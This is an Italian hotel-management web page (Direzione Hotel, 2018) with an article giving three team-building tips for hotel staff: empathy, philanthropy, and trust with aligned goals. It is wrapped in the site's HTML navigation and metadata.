class="wp-singular post-template-default single single-post postid-1789 single-format-standard wp-custom-logo wp-theme-Newspaper wp-child-theme-direzionehotel theme-Newspaper td-standard-pack woocommerce-no-js team-building-personale-hotel global-block-template-1 wpb-js-composer js-comp-ver-8.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div class=td-scroll-up data-style=style1><i class=td-icon-menu-up></i></div><div class=td-menu-background style=visibility:hidden></div><div id=td-mobile-nav style=visibility:hidden><div class=td-mobile-container><div class=td-menu-socials-wrap><div class=td-menu-socials> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-mobile-close> <span><i class=td-icon-close-mobile></i></span></div></div><div class=td-mobile-content><div class=menu-menu-principale-container><ul id=menu-menu-principale class=td-mobile-main-menu><li id=menu-item-846 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3499 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li id=menu-item-831 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-885 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li id=menu-item-3884 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li id=menu-item-3028 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-4558 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li id=menu-item-775 class="menu-item menu-item-type-post_type_archive menu-item-object-risorse menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li id=menu-item-843 class="menu-item menu-item-type-post_type_archive menu-item-object-eventi menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li id=menu-item-1150 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3031 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li id=menu-item-2293 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li id=menu-item-4223 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li id=menu-item-11633 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-737 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li id=menu-item-3526 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li id=menu-item-5091 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li id=menu-item-4709 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li id=menu-item-3527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li id=menu-item-2956 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li id=menu-item-4694 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li id=menu-item-5096 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li id=menu-item-11651 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_61564></div></li></ul></div></div></div></div><div class=td-search-background style=visibility:hidden></div><div class=td-search-wrap-mob style=visibility:hidden><div class=td-drop-down-search><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div class=td-search-close> <span><i class=td-icon-close-mobile></i></span></div><div role=search class=td-search-input> <span>Cerca</span> <input id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div id=td-aj-search-mob class=td-ajax-search-flex></div></div></div><div id=td-outer-wrap class=td-theme-wrap><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-8 "><div class="td-container "><div class=td-header-sp-logo> <a class=td-main-logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=272 height=90> <span class=td-visual-hidden>Direzione Hotel</span> </a></div></div><div class="td-header-top-menu-full td-container-wrap "><div class=td-container><div class="td-header-row td-header-top-menu"><div class=top-bar-style-2><div class=td-header-sp-top-widget> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-header-sp-top-menu><div class=menu-top-container><ul id=menu-menu-top class=top-header-menu><li id=menu-item-13180 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-13180"><a href=https://www.direzionehotel.it/crea/ >Crea un account gratuito</a></li> <li id=menu-item-12762 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12762"><a href=https://www.direzionehotel.it/login/ >Accedi</a></li></ul></div></div></div><div id=login-form class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class=td-login-wrap> <a href=# aria-label=Back class=td-back-button><i class=td-icon-modal-back></i></a><div id=td-login-div class="td-login-form-div td-display-block"><div class=td-login-panel-title>Registrati</div><div class=td-login-panel-descr>Benvenuto! Accedi al tuo account</div><div class=td_display_err></div><form id=loginForm action=# method=post><div class=td-login-inputs><input class=td-login-input autocomplete=username type=text name=login_email id=login_email value required><label for=login_email>il tuo username</label></div><div class=td-login-inputs><input class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass value required><label for=login_pass>la tua password</label></div> <input type=button  name=login_button id=login_button class="wpb_button btn td-login-button" value=Accesso></form><div class=td-login-info-text><a href=# id=forgot-pass-link>Hai dimenticato la password?</a></div> <a id=register-link>Crea un account</a></div><div id=td-register-div class="td-login-form-div td-display-none td-login-modal-wrap"><div class=td-login-panel-title>Crea un account</div><div class=td-login-panel-descr>Benvenuto! registrati per un account</div><div class=td_display_err></div><form id=registerForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=email name=register_email id=register_email value required><label for=register_email>La tua email</label></div><div class=td-login-inputs><input class=td-login-input type=text name=register_user id=register_user value required><label for=register_user>il tuo username</label></div> <input type=button name=register_button id=register_button class="wpb_button btn td-login-button" value=Registrati></form><div class=td-login-info-text>La password verrà inviata via email.</div></div><div id=td-forgot-pass-div class="td-login-form-div td-display-none"><div class=td-login-panel-title>Recupero della password</div><div class=td-login-panel-descr>Recupera la tua password</div><div class=td_display_err></div><form id=forgotpassForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email value required><label for=forgot_email>La tua email</label></div> <input type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Invia la mia password"></form><div class=td-login-info-text>La password verrà inviata via email.</div></div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class=td-container><div class="td-header-row td-header-main-menu"><div id=td-header-menu role=navigation><div id=td-top-mobile-toggle><a href=# role=button aria-label=Menu><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a> <a class="td-header-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a></div><div class=menu-menu-principale-container><ul id=menu-menu-principale-1 class=sf-menu><li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori td-menu-item td-normal-menu menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children td-menu-item td-normal-menu menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti td-menu-item td-normal-menu menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-risorse td-menu-item td-normal-menu menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-eventi td-menu-item td-normal-menu menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_52784></div></li></ul></div></div><div class=header-search-wrap><div class=td-search-btns-wrap> <a id=td-header-search-button href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a> <a id=td-header-search-button-mob href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a></div><div class=td-drop-down-search aria-labelledby=td-header-search-button><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div role=search class=td-head-form-search-wrap> <input id=td-header-search type=text value name=s autocomplete=off><input class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Cerca></div></form><div id=td-aj-search></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class=td-header-sp-recs><div class=td-header-rec-wrap><div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img
img{margin:0
auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style>-</div></div></div></div></div></div></div> <script type=text/javascript id=src-mltchnl src=https://form-multichannel.emailsp.com/forms/3839/match/634c9656-fd67-49c2-af5d-b73f9fb56f60/43422></script> <div id=frm-mltchnl></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class=td-crumb-container><div class=entry-crumbs><span><a title class=entry-crumb href=https://www.direzionehotel.it/ >Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Managment alberghiero" class=entry-crumb href=https://www.direzionehotel.it/category/managment-alberghiero/ >Managment alberghiero</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>Team Building Personale Hotel: tecniche e tattiche per contribuire alla crescita</span></div></div><div class=td-pb-row><div class="td-pb-span8 td-main-content" role=main><div class=td-ss-main-content><article id=post-1789 class="post-1789 post type-post status-publish format-standard has-post-thumbnail category-managment-alberghiero" itemscope itemtype=https://schema.org/Article><div class=td-post-header><ul class=td-category><li class=entry-category><a href=https://www.direzionehotel.it/category/managment-alberghiero/ >Managment alberghiero</a></li></ul><header class=td-post-title><h1 class="entry-title">Team Building Personale Hotel: tecniche e tattiche per contribuire alla crescita</h1><div class=td-module-meta-info> <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2018-12-17T12:34:45+01:00 >17 Dicembre 2018</time></span></div></header></div><div class=td-post-content><div class=td-post-featured-image><a href=https://www.direzionehotel.it/wp-content/uploads/2018/12/team-buiding-personale-hotel.gif data-caption><img width=455 height=302 class="entry-thumb td-modal-image lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20455%20302'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2018/12/team-buiding-personale-hotel.gif alt title=team-buiding-personale-hotel></a></div><p>Il successo di ogni impresa alberghiera dipende sì dal giro d’affari e dal volume di clienti che soggiornano nella tua struttura, ma anche dalla <strong>motivazione del</strong> <strong>personale</strong> e dello staff impiegato all’interno dell’hotel.</p><p>In un periodo di carenza di manodopera e di alti tassi di turnover, gli albergatori possono ricorrere agli <strong>esercizi di team building</strong> per motivare e stimolare i dipendenti e i collaboratori nel contribuire alla<strong> crescita del valore aziendale</strong>.</p><p>Come per ogni altra organizzazione aziendale, anche gli Hotel, indipendentemente dal fatto che siano a conduzione familiare o catene alberghiere, possono migliorare l’<strong><em>HR Management</em></strong> e contribuire alla crescita personale, motivazionale e carrieristica del proprio organico.</p><p>Per questo il team building si pone come <strong>obiettivo</strong> principale quello di creare maggiore conoscenza e relazione tra persone di reparti diversi, in quanto durante la normale attività lavorativa quotidiana questo non avviene quasi mai.</p><p>Quanto è importante <strong>lavorare in squadra</strong> all’interno di un albergo? Scopriamolo in questa guida dedicata.</p><h2><span class=ez-toc-section id=Tattiche_strategiche_di_Team_Building_in_albergo_3_tips_da_mettere_in_pratica></span><strong>Tattiche strategiche di Team Building in albergo: 3 tips da mettere in pratica</strong><span class=ez-toc-section-end></span></h2><div id=ez-toc-container class="ez-toc-v2_0_74 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class=ez-toc-title-container><p class=ez-toc-title style=cursor:inherit>Indice argomenti</p> <span class=ez-toc-title-toggle></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href=#Tattiche_strategiche_di_Team_Building_in_albergo_3_tips_da_mettere_in_pratica >Tattiche strategiche di Team Building in albergo: 3 tips da mettere in pratica</a><ul class=ez-toc-list-level-3 ><li class=ez-toc-heading-level-3><a class="ez-toc-link ez-toc-heading-2" href=#1_Sii_socievole_ed_empatico >#1. Sii socievole ed empatico</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href=#2_Concentrati_sulla_filantropia >#2. Concentrati sulla filantropia</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href=#3_Fiducia_e_allineamento_obiettivi >#3. Fiducia e allineamento obiettivi</a></li></ul></li></ul></nav></div><p>In un momento di carenze croniche di impiegati entry-level o del personale operativo (camerieri, facchini, cuochi, addetti alla pulizia delle camere, etc.), o in un momento in cui i tassi di turnover sono alti, è probabile che l’organico all’interno della struttura alberghiera abbia necessità di recuperare una buona dose di <strong>motivazione</strong> e di <strong>autostima personale</strong> e <strong>professionale</strong>.</p><p>In fin dei conti, il <em>personale di front line</em> è il “volto” dell’albergo, contribuisce a creare l’immagine del brand e ha un impatto determinante sulla soddisfazione del soggiornante. Quindi, è fondamentale che il personale addetto alla reception ed alla prima accoglienza dei viaggiatori si sentano motivati, responsabilizzati e abbia un <strong>atteggiamento positivo</strong> ed <strong>empatico </strong>nei confronti dei clienti esterni.</p><p>Ben si comprende che questo contribuisce alla creazione di valore per la struttura alberghiera, ad accrescere la Corporate Reputation e a contribuire al rafforzamento dell’immagine dell’albergo nei confronti di tutti gli stakeholders.</p><p>Il <strong>team building</strong> aiuta a creare uno <strong>spirito coeso di gruppo</strong>, a contribuire alla partecipazione dei dipendenti alla creazione del vantaggio competitivo dell’azienda e alla promozione delle attività filantropiche.</p><p>Si pensi, ad esempio, anche all’importanza di organizzare una cena aziendale o al riconoscimento di premi di produttività o di <em>fringe benefits</em> o ai soggiorni premio regalati ai manager alberghieri più performanti.</p><p>Qualunque sia l&#8217;approccio adottato, ecco le <strong>tattiche strategiche</strong> utili affinchè gli sforzi di team building abbiano il maggiore impatto positivo sulla struttura alberghiera:</p><h3><span class=ez-toc-section id=1_Sii_socievole_ed_empatico></span><strong>#1. Sii socievole ed empatico</strong><span class=ez-toc-section-end></span></h3><p>Sentiti parte integrante del gruppo, impara ad essere <strong>empatico</strong> e a relazionarti con il prossimo (sia con il Top Management sia con il personale operativo).</p><p>È fondamentale per <strong>costruire un team vincente</strong>: al fine di raggiungere un buon grado di intelligenza collettiva, l’interazione contribuisce a creare un clima sereno, aiutando tutti a dare il meglio di se stessi.</p><p>Anche la <strong>sicurezza psicologica</strong> ha un impatto determinante sulla produttività della squadra e contribuisce ad accrescere la prosperità ed il valore delle performance aziendali dell’albergo nel medio-lungo termine.</p><h3><span class=ez-toc-section id=2_Concentrati_sulla_filantropia></span><strong>#2. Concentrati sulla filantropia </strong><span class=ez-toc-section-end></span></h3><p>Catene alberghiere come <strong>Marriott International</strong>, da diversi anni, puntano sulle <strong>attività filantropiche </strong>a livello aziendale: ogni anno i dipendenti dedicano un certo numero di ore svolgendo <em>servizi di community</em>.</p><p>L&#8217;iniziativa di Marriott è conosciuta come &#8220;<strong><em>Spirit to Serve</em></strong>&#8221; ed è paragonabile a quella dell’<strong><em>Hilton Worldwide Holdings</em></strong>, il &#8220;<em>Global Month of Service</em>&#8220;: tutto il gruppo aziendale si impegna a collaborare per conseguire un elevato grado di <strong>sensibilità sociale</strong>, ossia un mix di umanità e di empatia.</p><h3><span class=ez-toc-section id=3_Fiducia_e_allineamento_obiettivi></span><strong>#3. Fiducia e allineamento obiettivi</strong><span class=ez-toc-section-end></span></h3><p>Per creare un team vincente all’interno di un albergo è necessario alimentare la giusta <strong>fiducia nel gruppo</strong>: avere la sicurezza che gli altri componenti siano presenti, disponibili e che tutti siano coesi. È importante pervenire all’allineamento degli obiettivi personali con quelli collettivi (aziendali) per garantire la <strong>creazione del valore</strong> nel medio-lungo periodo.</p><p>&nbsp;</p></div><footer><div class=td-post-source-tags></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class=td-post-next-prev-content><span>Articolo precedente</span><a href=https://www.direzionehotel.it/gestionale-xenion/ >Gestionale Xenion per Hotel</a></div></div><div class=td-next-prev-separator></div><div class="td-block-span6 td-post-next-post"><div class=td-post-next-prev-content><span>Articolo successivo</span><a href=https://www.direzionehotel.it/preautorizzazione/ >Preautorizzazione: cos&#8217;è?</a></div></div></div><div class=author-box-wrap><a href=https://www.direzionehotel.it/author/jaqueline/ aria-label=author-photo><img alt='Jacqueline Facconti' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/dfce1fc1afdfc7264e01adb588e8a0acc210188ca3236b8de76832fac2eafcb4?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/dfce1fc1afdfc7264e01adb588e8a0acc210188ca3236b8de76832fac2eafcb4?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazy' height=96 width=96 decoding=async></a><div class=desc><div class="td-author-name vcard author"><span class=fn><a href=https://www.direzionehotel.it/author/jaqueline/ >Jacqueline Facconti</a></span></div><div class=td-author-description>Direzione Hotel propone guide,tutorial ed interviste sul management alberghiero.Potrai trovare un marketplace di consulenti alberghieri per migliorare la tua struttura e un catalogo fornitori sempre nuovo per ridurre i costi dell'attività ricettiva <a href=https://www.direzionehotel.it/contatti-consulenza-alberhiera/ >Richiedi una consulenza.</a></div><div class=td-author-social></div><div class=clearfix></div></div></div>	 <span class=td-page-meta itemprop=author itemscope itemtype=https://schema.org/Person><meta itemprop="name" content="Jacqueline Facconti"><meta itemprop="url" content="https://www.direzionehotel.it/author/jaqueline/"></span><meta itemprop="datePublished" content="2018-12-17T12:34:45+01:00"><meta itemprop="dateModified" content="2021-09-22T11:41:15+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.direzionehotel.it/team-building-personale-hotel/"><span class=td-page-meta itemprop=publisher itemscope itemtype=https://schema.org/Organization><span class=td-page-meta itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png"></span><meta itemprop="name" content="Direzione Hotel"></span><meta itemprop="headline " content="Team Building Personale Hotel: tecniche e tattiche per contribuire alla crescita"><span class=td-page-meta itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://www.direzionehotel.it/wp-content/uploads/2018/12/team-buiding-personale-hotel.gif"><meta itemprop="width" content="455"><meta itemprop="height" content="302"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_3 ><script>var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1789,"live_filter_cur_post_author":"59","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="3";block_tdi_3.block_type="td_block_related_posts";block_tdi_3.post_count="3";block_tdi_3.found_posts="436";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="146";tdBlocksArray.push(block_tdi_3);</script><h4 class="td-related-title td-block-title"><a id=tdi_4 class="td-related-left td-cur-simple-item" data-td_filter_value data-td_block_id=tdi_3 href=#>ARTICOLI CORRELATI</a><a id=tdi_5 class=td-related-right data-td_filter_value=td_related_more_from_author data-td_block_id=tdi_3 href=#>ALTRO DALL'AUTORE</a></h4><div id=tdi_3 class=td_block_inner><div class=td-related-row><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/i-5-migliori-software-per-hotel-2026/  rel=bookmark class="td-image-wrap " title="I 5 Migliori Software per Hotel 2026" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt="5 migliori software hotel 2026" title="I 5 Migliori Software per Hotel 2026" data-type=image_tag 